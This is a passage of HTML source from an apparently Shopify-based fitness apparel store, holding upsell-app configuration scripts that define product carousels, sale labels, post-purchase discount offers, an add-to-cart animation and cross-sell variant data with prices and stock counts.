XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":0,"price":"39.99","compareAtPrice":null},{"id":"43692448645360","title":"Pink \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":45170,"price":"39.99","compareAtPrice":null},{"id":"43692448678128","title":"Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":43112,"price":"39.99","compareAtPrice":null},{"id":"43692448710896","title":"Light Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":44515,"price":"39.99","compareAtPrice":null},{"id":"43692448743664","title":"Light Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":44585,"price":"39.99","compareAtPrice":null},{"id":"43692448776432","title":"Pink \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":48962,"price":"39.99","compareAtPrice":null},{"id":"43692448809200","title":"Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":39341,"price":"39.99","compareAtPrice":null},{"id":"43692448841968","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":39628,"price":"39.99","compareAtPrice":null},{"id":"43692448874736","title":"Green \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":41823,"price":"39.99","compareAtPrice":null},{"id":"43692448907504","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":46755,"price":"39.99","compareAtPrice":null},{"id":"43692448940272","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":47179,"price":"39.99","compareAtPrice":null},{"id":"43692448973040","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":39386,"price":"39.99","compareAtPrice":null},{"id":"43692449005808","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":42346,"price":"39.99","compareAtPrice":null},{"id":"43692449038576","title":"Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":46568,"price":"39.99","compareAtPrice":null},{"id":"43692449071344","title":"Pink \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":45908,"price":"39.99","compareAtPrice":null},{"id":"43692449104112","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":42378,"price":"39.99","compareAtPrice":null},{"id":"43692449136880","title":"Light Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":51480,"price":"39.99","compareAtPrice":null},{"id":"43692449169648","title":"Light Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":43338,"price":"39.99","compareAtPrice":null},{"id":"43692449202416","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":44030,"price":"39.99","compareAtPrice":null}]}],"resourceType":"all","selectionIds":[],"randomize":false,"combineWithPD":true,"combineWithOD":false,"combineWithSD":false,"title":"You may also like","layout":"Carousel","atcText":"Add","titleColor":"#000","titleFontSize":"18","atcBackgroundColor":"#080808FF","atcTextColor":"#fff","marginY":"15","id":1734106805603}]
  </script>

  
  
  
  
  <script>
    CKTools["labels_stickers"] = [{"status":"Active","name":"New Product Label","badgeType":"Text","badgeText":"Sale","textEffect":"None","position":"Right","showOnProductPage":true,"textEffectCode":"\u003cdiv style=\"background:{{background}};text-align:center;padding:{{badgePaddingY}} {{badgePaddingX}}; border-radius: {{borderRadius}}\"\u003e{{fontUrl}}\u003ch2 style=\"margin: 0; font-family: {{fontFamily}}; color: {{textColor}};font-size: {{fontSize}};font-weight: bold\"\u003e{{label}}\u003c\/h2\u003e\u003c\/div\u003e","cssProperties":{"textColor":"#fff","fontSize":"18","badgeBackgroundColor":"#010101FF","badgePaddingY":"3","badgePaddingX":"5","borderRadius":"0","fontFamily":"inherit","fontUrl":""},"sticker":"https:\/\/d2nt3atlyf8bm0.cloudfront.net\/shopify\/apps\/upsell-kit\/labels-stickers\/22_dtpjex.png","stickerSize":"60","stickerMarginX":"0","stickerMarginY":"0","imageUrl":"","imageId":"","imageSize":"60","imageMarginY":"0","imageMarginX":"0","resourceType":"collection","selectionIds":["445865591024"],"productHandles":["allrj-brownsville-hoodie-built-in-mask-street-zip-edit","allrj-muscle-mens-tank-top","allrj-womens-seamless-one-piece","rotating-button-labor-shoes-no-tie","fitness-mens-vest","summer-quick-drying-cap-thin-tennis-cap-forward","cargo-pocket-pants-elastic-high-waist-fitness-pants","allrj-silky-smooth-swole-boxer","big-boy-muscle-pump-cover","allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","flat-angle-printed-swim-trunks","allrj-2-in-1-gym-shorts","allrj-t-bodybuilding-tank","check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","allrj-aero-compression-shorts","allrj-silky-smooth-shorts","allrj-crossover-gym-shorts","mens-baselayer-leggings","baggy-swole-mens-jogger","harajuku-light-jogger-pant","alphaman-skinny-joggers","alfaman-trunks","allrj-man-ribbed-tank","allrj-post-workout-lounge-shorts","fitness-sports-mens-terry-cotton-trendy-solid-color-plus-size-casual-slit-short-shorts","allrj-elite-posing-trunks","allrj-swole-point-short","mens-high-performance-capri-jogger","allrj-ninja-hoodie","allrj-waffle-cotton-casual-long-sleeved-shirt","allrj-solid-joggers","cyclechic-women-s-knit-set","womens-ema-shorts","aeroflex-mens-workout-pants","big-boy-bodybuilding-shorts-2-0","big-boy-bodybuilding-shorts","slim-fit-wide-waistband-sports-leggings","high-waist-lycra-short","allrj-ruouge-bubble-2-sneaker","swimwear-short-trunks","allrj-rover-ab-wheel-x-ems-abs-trainer-bundle","allrj-micro-muscle-blade-2-0","allrj-powercore-ems-trainer-2-0","jerry-lightweight-jogger-pant","allrj-sleekcurve-bodysuit","allrj-stpr-pro","allrj-flat-pocket-high-waist-leggings","allrj-essential-bodybuilding-shirt","allrj-alpha-lure","allrj-see-through-daddy-tank","allrj-leg-day-compression-shorts","v-neck-sleeveless-top-t-shirt-sports-fitness-vest","allrj-off-day-shorts","allrj-quick-drying-compression-shorts-for-men","allrj-heavy-cotton-casual-sport-sweats","allrj-victory-camo-jogger","giana-fitness-wear-set","ella-workout-short","allrj-finger-strength-grip","allrj-slimsuit-pro","allrj-high-waist-pocket-shorts","allrj-muscle-beach-short-shorts","allrj-elite-performance-leggings","allrj-all-over-motif-knit-trainers","allrj-ella-tie-dye-seamless-gym-leggings","alpha-mens-swim-shorts","jerry-mens-training-tights","allrj-womens-tight-legging-shorts","allrj-mens-compression-heavy-set","summer-sports-fitness-pants-mens-running-sports-tight","nude-sense-high-waist-belly-closing-hip-lifting-yoga-pants","allrj-womens-boy-shorts-2-0","sports-pants-mens-trousers-fitness-pants-overalls","comfort-lined-boxer","cjyh1602680","cjdd1593270","just-heritage-gym-tank","mens-underwear-wholesale-trade-mens-boxers","allrj-tie-dye-short-shorts","muscle-mens-fitness-brothers-sports-vest-sleeveless-hooded","contrasting-color-stitching-hip-lifting-slim-fitting-sports-running-fitnessyoga-leggings","fitness-yoga-pants-hollow-out-leggings-for-women-tummy-control-workout-running","sleeveless-lat-hoodie","mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","allrj-oversized-solid-color-pullover-hoodie-sweatshirt","allrj-warm-up-hoodie","new-casual-sports-fitness-solid-color-round-neck-t-shirt","new-foreign-trade-double-layer-sports-shorts-mens-running-training-woven-shorts-fashionable-camouflage-basketball-shorts","allrj-mass-god-45-plate-stainless-steel-necklace","allrj-super-strap-sports-bra-for-women","allrj-smart-cupper-2-0","allrj-tough-sleeveless-shirt","blue-high-waist-honeycomb-contrast-stripes-butt-lifting-yoga-shorts-l0zk","bodybuilding-sleeveless-cotton","tights-mens-sports-running-short-sleeve","muscle-cotton-tights-sports-t-shirt","allrj-swole-tactics-gym-jogger","muscle-brothers-sports-pants","slim-gym-pants","allrj-muscle-beach-v-neck","two-piece-european-and-american-casual-gradient-solid-color-two-piece-suit","sports-tights-solid-color-round-neck-high-stretch-compression-fitness-clothes","allrj-seamless-women-s-gym-suit","cross-back-fitness-underwear-strappy-longline-yoga-bras-supportive-round-neck-gym-tops","coreblaster-boxer-mens-slimming-tummy-control-boxers","loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","solid-color-hooded-vest","kong-grip-training-glove","men-s-premium-sports-leggings","snatch-me-up-waist-trainer-bandage-wrap","finger-grip-strength-trainer","allrj-camo-tech-fitness-tank","vintage-gothic-style-stainless-steel-demon-dragon-ring","hooded-vest","iron-gym-bodybuilding-mesh-breathable-training-hot-pants","allrj-kinetic-people-old-school-stringer","high-waist-fitness-army-green-female-soldier-print-shorts","born-to-lyft-pro-swole-joggers","90s-gym-warriors-sleeveless-training-shirt","80s-old-school-venice-pro-tank","hand-of-zeus-dumbbell-necklace","mauve-high-waist-tiktik-anti-cellulite-booty-control-push-up-fitness-leggings","flair-gym-training-short","hips-lift-massager","everyday-casual-mens-jogger","push-up-workout-legging","earth-tones-sleeveless-gym-shirt","fitness-junky-gym-shirt","bodybuilding-tank-top"],"id":1731990765526}]
  </script>

  
  
  
  
  <script>
    CKTools["post_purchase_upsell"] = [{"status":"Active","name":"New post purchase offer","triggerType":"all orders","triggerProductIds":[],"triggerCollectionIds":[],"triggerTags":[],"triggerOrderAmount":"","triggerOrderQuantity":"1","upsellType":"automatic","upsellSameProductType":"least-expensive","upsellProductIds":[],"upsellCollectionIds":[],"discountType":"Percentage","discountPercentage":"25","discountAmount":"","offerTitle":"It's not too late to add another one at 25% off!","offerSubTitle":"Add the {{productTitle}} to your order and save {{discount}}.","showProductDescription":false,"id":1731990208093},{"status":"Active","name":"New post purchase offer #2 over $150","triggerType":"order quantity","triggerProductIds":[],"triggerCollectionIds":[],"triggerTags":[],"triggerOrderAmount":"","triggerOrderQuantity":"150","upsellType":"automatic","upsellSameProductType":"least-expensive","upsellProductIds":[],"upsellCollectionIds":[],"discountType":"Percentage","discountPercentage":"25","discountAmount":"","offerTitle":"It's not too late to add this to your order","offerSubTitle":"Add the {{productTitle}} to your order and save {{discount}}.","showProductDescription":true,"id":1735791258467}]
  </script>

  
  
  
  
  <script>
    CKTools["animate_add_to_cart"] = {"status":"Active","effect":"WobbleHorizontal","triggerEffect":"both","speed":"1.30","effectDelay":"5","shakiness":"100","effectCode":".ewck-aatc-effect-WobbleHorizontal{animation-duration:1s;animation-iteration-count:1;animation-name:ewck-aatc-WobbleHorizontal;animation-timing-function:linear;}@keyframes ewck-aatc-WobbleHorizontal{16.65%{transform:translateX(12px);}33.3%{transform:translateX(-9px);}49.95%{transform:translateX(6px);}66.6%{transform:translateX(-3px);}83.25%{transform:translateX(1px);}100%{transform:translateX(0);}}}","selectionIds":[],"resourceType":"all","atcButtonSelector":""}
  </script>

  
  
  
  
  <script>
    CKTools["product_cross_sell"] = [{"discounts":{"K8FF2LAS":{"discountId":"1446147850480","upsellProductId":8787182092528,"createdAt":1767493654570}},"status":"Active","name":"New cross-sell offer","discountType":"Percentage","discountPercentage":"25","discountAmount":"","crossSellProducts":[{"id":"9670154387696","title":"Strength in progress Heavyweight Oversized Hoodie(460GSM)","handle":"strength-in-progress-heavyweight-oversized-hoodie460gsm","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/E6_9D_8F_E8_89_B23.jpg?v=1763359646","variants":[{"id":"48110292631792","title":"Black \/ XS","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292664560","title":"Black \/ S","quantity":1005,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292697328","title":"Black \/ M","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292730096","title":"Black \/ L","quantity":1012,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292762864","title":"Black \/ XL","quantity":1006,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292795632","title":"Black \/ 2XL","quantity":997,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292828400","title":"Black \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292861168","title":"Purple \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292893936","title":"Purple \/ S","quantity":997,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292926704","title":"Purple \/ M","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292959472","title":"Purple \/ L","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110292992240","title":"Purple \/ XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293025008","title":"Purple \/ 2XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293057776","title":"Purple \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293090544","title":"Grayish Green \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293123312","title":"Grayish Green \/ S","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293156080","title":"Grayish Green \/ M","quantity":994,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293188848","title":"Grayish Green \/ L","quantity":998,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293221616","title":"Grayish Green \/ XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293254384","title":"Grayish Green \/ 2XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293287152","title":"Grayish Green \/ 3XL","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293319920","title":"Apricot \/ XS","quantity":999,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293352688","title":"Apricot \/ S","quantity":1001,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293385456","title":"Apricot \/ M","quantity":1011,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293418224","title":"Apricot \/ L","quantity":1008,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293450992","title":"Apricot \/ XL","quantity":1006,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293483760","title":"Apricot \/ 2XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"},{"id":"48110293516528","title":"Apricot \/ 3XL","quantity":1000,"price":"60.00","compareAtPrice":"80.00"}]},{"id":"9698036646128","title":"StashBack Cardigan Hoodie","handle":"solid-color-back-small-bag-design-cardigan-coat-outerwear","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/039d6a19-ad77-45cf-b6f5-2869dc67a8c9.jpg?v=1763359609","variants":[{"id":"48201835544816","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":7735,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835577584","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":6466,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835610352","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":9065,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835643120","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/42dddb5f-cc17-4c4b-8c3e-588b39a7bdca.jpg?v=1763359611","quantity":9662,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835675888","title":"Melange Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":9824,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835708656","title":"Melange Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":5400,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835741424","title":"Melange Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":9297,"price":"67.49","compareAtPrice":"89.99"},{"id":"48201835774192","title":"Melange Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c542578-31aa-4345-8a65-b8a4d6819457.jpg?v=1763359611","quantity":6397,"price":"67.49","compareAtPrice":"89.99"}]},{"id":"9714361925872","title":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ","handle":"push-past-possible-off-day-hoodie","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/E7_81_B0_E7_BB_BF_E8_89_B21_281_29.jpg?v=1763359602","variants":[{"id":"48238715994352","title":"Black \/ XS","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716027120","title":"Black \/ S","quantity":1002,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716059888","title":"Black \/ M","quantity":995,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716092656","title":"Black \/ L","quantity":1011,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716125424","title":"Black \/ XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716158192","title":"Black \/ 2XL","quantity":994,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716190960","title":"Black \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716223728","title":"Purple \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716256496","title":"Purple \/ S","quantity":996,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716289264","title":"Purple \/ M","quantity":995,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716322032","title":"Purple \/ L","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716354800","title":"Purple \/ XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716387568","title":"Purple \/ 2XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716420336","title":"Purple \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716453104","title":"Grayish Green \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716485872","title":"Grayish Green \/ S","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716518640","title":"Grayish Green \/ M","quantity":994,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716551408","title":"Grayish Green \/ L","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716584176","title":"Grayish Green \/ XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716616944","title":"Grayish Green \/ 2XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716649712","title":"Grayish Green \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716682480","title":"Apricot \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716715248","title":"Apricot \/ S","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716748016","title":"Apricot \/ M","quantity":1011,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716780784","title":"Apricot \/ L","quantity":1007,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716813552","title":"Apricot \/ XL","quantity":1005,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716846320","title":"Apricot \/ 2XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716879088","title":"Apricot \/ 3XL","quantity":1000,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716911856","title":"Charcoal Gray \/ XS","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716944624","title":"Charcoal Gray \/ S","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238716977392","title":"Charcoal Gray \/ M","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717010160","title":"Charcoal Gray \/ L","quantity":999,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717042928","title":"Charcoal Gray \/ XL","quantity":1001,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717075696","title":"Charcoal Gray \/ 2XL","quantity":998,"price":"56.25","compareAtPrice":"75.00"},{"id":"48238717108464","title":"Charcoal Gray \/ 3XL","quantity":999,"price":"56.25","compareAtPrice":"75.00"}]},{"id":"9601140490480","title":"Allrj Brownsville Hoodie – Built-In Mask Street Zip Edition","handle":"allrj-brownsville-hoodie-built-in-mask-street-zip-edit","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/fae56085-58c8-479c-bb7d-e46ea08bcf31.jpg?v=1763359742","variants":[{"id":"47918180532464","title":"Blackout \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":6972,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180565232","title":"Blackout \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":9626,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180598000","title":"Blackout \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8577,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180630768","title":"Blackout \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8963,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180663536","title":"Blackout \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":8761,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180696304","title":"Blackout \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/28d491ab-6f68-43e6-9ba0-5b24060c21f3.jpg?v=1763359744","quantity":9717,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180729072","title":"Concrete Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":9251,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180761840","title":"Concrete Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8624,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180794608","title":"Concrete Gray \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8600,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180827376","title":"Concrete Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":8798,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180860144","title":"Concrete Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":7751,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180892912","title":"Concrete Gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/86d6cefb-5e96-4006-95ff-78611bff14b1.jpg?v=1763359744","quantity":6467,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180925680","title":"White Heat \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":5561,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180958448","title":"White Heat \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":9734,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918180991216","title":"White Heat \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":8796,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181023984","title":"White Heat \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":7465,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181056752","title":"White Heat \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":8568,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181089520","title":"White Heat \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/ec95e175-8d85-4573-8677-8bee00cc9216.jpg?v=1763359745","quantity":5752,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181122288","title":"Brick Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":9397,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181155056","title":"Brick Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":6810,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181187824","title":"Brick Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":7441,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181220592","title":"Brick Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":9829,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181253360","title":"Brick Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":7513,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181286128","title":"Brick Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":5675,"price":"49.99","compareAtPrice":"89.99"}]},{"id":"8471041081584","title":"Allrj Ninja 